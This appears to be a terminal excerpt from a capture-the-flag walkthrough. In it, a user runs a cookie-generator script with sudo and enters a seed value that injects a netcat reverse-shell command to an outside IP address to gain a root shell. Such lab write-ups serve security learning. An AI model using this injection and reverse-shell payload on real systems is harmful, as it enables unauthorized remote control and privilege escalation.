 athena@momentum2:/home/team-tasks$ sudo python3 /home/team-tasks/cookie-gen.py
~ Random Cookie Generation ~
[!] for security reasons we keep logs about cookie seeds.
Enter the seed : ;nc -e /bin/bash 192.168.21.131 666
Jda#RKhFPANJgFWbhAIO